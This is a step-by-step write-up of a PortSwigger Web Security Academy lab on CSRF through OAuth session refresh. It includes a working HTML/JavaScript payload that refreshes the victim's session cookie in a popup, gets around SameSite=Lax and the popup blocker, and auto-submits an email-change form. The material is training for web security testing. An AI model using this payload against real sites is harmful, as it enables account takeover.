PortSwigger Web Security Academy — Proof of Concept

CSRF Lab 10

CSRF via OAuth session refresh
Category | CSRF
Lab | Lab 10
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Exploit OAuth session refresh to bypass SameSite=Lax and perform a CSRF email change.

Step-by-Step Exploitation
- CSRF via OAuth Session Refresh – PoC Steps
- Lab Goal
- Exploit the change email functionality using CSRF by refreshing the victim’s OAuth session cookie and bypassing SameSite=Lax restrictions.
Step 1 — Login via Social Media
- Open the lab.
- Click:
- Login with social media
- Complete OAuth authentication.
Step 2 — Change Email Once
- Open:
- /my-account
- Change your email address.
Step 3 — Observe Vulnerable Request
- Open Burp Suite.
- Go to:
- Proxy → HTTP history
- Find request:
- POST /my-account/change-email HTTP/2
- Observe:
- No CSRF token exists.
- Request depends only on session cookie.
Step 4 — Observe OAuth Cookie Behavior
- In Burp history inspect:
- GET /oauth-callback?code=...
- Observe:
- Session cookie is issued.
- No explicit SameSite attribute set.
- Browser automatically applies:
- SameSite=Lax
Step 5 — Understand the Vulnerability
- Newly issued cookies temporarily bypass Lax restrictions.
- Visiting:
- /social-login
- automatically refreshes the victim session cookie.
Step 6 — Create Initial PoC
- Open Exploit Server.
- Paste:
<form method="POST" action="https://0a17008b046492dd80862b7900f100e4.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="test123@evil.com">
- </form>
- <script>
- window.open('https://0a17008b046492dd80862b7900f100e4.web-security-academy.net/social-login');
- setTimeout(changeEmail, 5000);
- function changeEmail(){
- document.forms[0].submit();
- }
- </script>
- Click Store.
- Click View exploit.
- Observe:
- Popup blocked by browser.
Step 7 — Bypass Popup Blocker
- Modify exploit so popup opens only after user interaction.
- Final working payload:
<form method="POST" action="https://0a17008b046492dd80862b7900f100e4.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="freshvictim2026@evil.com">
- </form>
<h1>Click anywhere</h1>
- <script>
- window.onclick = () => {
- window.open('https://0a17008b046492dd80862b7900f100e4.web-security-academy.net/social-login');
- setTimeout(changeEmail, 5000);
- }
- function changeEmail() {
- document.forms[0].submit();
- }
- </script>
Step 8 — Test Exploit
- Click Store
- Click View exploit
- Click anywhere on page.
- OAuth popup opens.
- Wait 5 seconds.
- Email changes automatically.
Step 9 — Verify CSRF Success
- Open:
- /my-account
- Confirm email address changed successfully.
Step 10 — Deliver Final Exploit
- Change email to a NEW unused email.
- Example:
- finalsolve9981@evil.com
- Click Store again.
- Click:
- Deliver to victim
- Lab solved successfully.

Screenshots & Evidence

Figure 1: 1st Iamge Lab

Figure 2: 2nd Request After My Account Check The Behaviour

Figure 3: Check Teh Behaviour The Request

Figure 4: Find The 2 Request MyAccoutnMailcChange And Callback Code
Lab Solved — Confirmation

Figure 5: Lab Solved

Figure 6: Login Account And Change The Email

Figure 7: Uplaod The Paylaod On Body Section

Lab Status: SOLVED

